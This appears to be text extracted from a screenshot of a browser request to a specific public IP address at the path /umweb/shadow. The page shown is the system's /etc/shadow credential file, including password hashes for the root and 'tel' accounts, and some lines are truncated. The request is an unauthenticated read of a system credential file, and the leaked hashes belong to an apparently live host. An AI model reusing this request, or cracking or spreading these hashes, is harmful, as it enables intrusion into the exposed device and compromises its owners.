 不安全 | 49.85.159.114:8887/umweb/shadow
1
1
root:$1$qGmxLn8v$yTzaaXdb6.6QLLgS0Euz.1:16153:0:99999:7::: bin:*:16153:0:99999:7::: daemon:*:16153:0:99999:7::: adm:*:16153:0:99999:7::: lp:*:16153:0:99999:7::: sync:*:16153:0:99
shutdown:*:16153:0:99999:7::: halt:*:16153:0:99999:7::: mail:*:16153:0:99999:7::: uucp:*:16153:0:99999:7::: operator:*:16153:0:99999:7::: games:*:16153:0:99999:7::: gopher:*:16153:0:99
ftp:*:16153:0:99999:7::: nobody:*:16153:0:99999:7::: uuidd:!!:16154:::::: vcsa:!!:16154:::::: tel:$1$23ACrit1$jIhI0/ab2LNvEzAmP9dEB0:0:0:99999:7:::